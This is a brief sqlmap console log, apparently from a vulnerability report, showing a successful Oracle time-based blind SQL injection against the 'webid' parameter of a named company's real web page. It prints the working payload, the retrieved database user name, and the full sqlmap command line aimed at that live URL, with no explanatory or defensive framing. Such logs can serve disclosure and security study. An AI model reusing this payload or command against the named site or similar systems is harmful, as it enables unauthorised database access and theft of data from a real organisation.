 [23:53:02] [INFO] resuming back-end DBMS 'oracle'
[23:53:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: webid (GET)
    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: webid=-2869 OR 7220=DBMS_PIPE.RECEIVE_MESSAGE(CHR(81)||CHR(87)||CHR(71)||CHR(72),5)
---
[23:53:03] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[23:53:03] [INFO] fetching current user
[23:53:03] [INFO] resumed: JCMS
current user:    'JCMS'
[23:53:03] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.sinotrans.com'
[*] shutting down at 23:53:03
[root@li402-200 sqlmap]# ./sqlmap.py -u 'http://www.sinotrans.com/vc/vc/para/opr_initvc.jsp?webid=1' --current-user